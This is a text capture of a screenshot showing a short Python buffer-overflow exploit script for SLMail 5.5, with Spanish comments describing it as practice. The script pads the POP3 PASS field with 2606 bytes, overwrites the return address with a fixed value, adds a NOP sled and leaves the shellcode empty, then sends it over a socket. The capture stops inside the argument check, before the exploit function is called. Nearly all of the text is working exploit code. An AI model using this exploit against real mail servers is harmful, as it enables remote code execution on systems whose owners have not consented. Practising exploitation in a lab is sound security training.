 nvim bof.py
Disconnected
- Slmail_5.5
04:48 AM
bof.py
No Name
1 #!/usr/bin/python
2 # Bof a Slmail para practicas en python3
3 # Autor liandd
4 from pwn import *
5 from struct import pack
6 import socket, sys
7
8 def exploit(ip_address, rport):
9     # Escapar el shell code con b para indicar que son bytes
10     shellcode=(
11         b""
12     )
13
14     buffer = b"A" * 2606 + pack("<L", 0x5f4a358f) + b"\x90"*16 + shellcode
15
16     p1 = log.progress("Data")
17     try:
18         p1.status("Enviando %s bytes" % len(buffer))
19         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
20         s.connect((ip_address, rport))
21         s.recv(1024)
22         s.send(b'USER eva\r\n')
23         s.recv(1024)
24         s.send(b'PASS ' + buffer + b'\r\n')
25         s.recv(1024)
26     except Exception as e:
27         print("\n[!] Ha habido un error de conexión:", e)
28         sys.exit(0)
29
30 if __name__ == '__main__':
31     if len(sys.argv) < 2:
32         print ("\n[!] Uso : python " + sys.argv[0] + " <ip-address>\n")
33         sys.exit(0)
NORMAL
bof.py
BOF
56%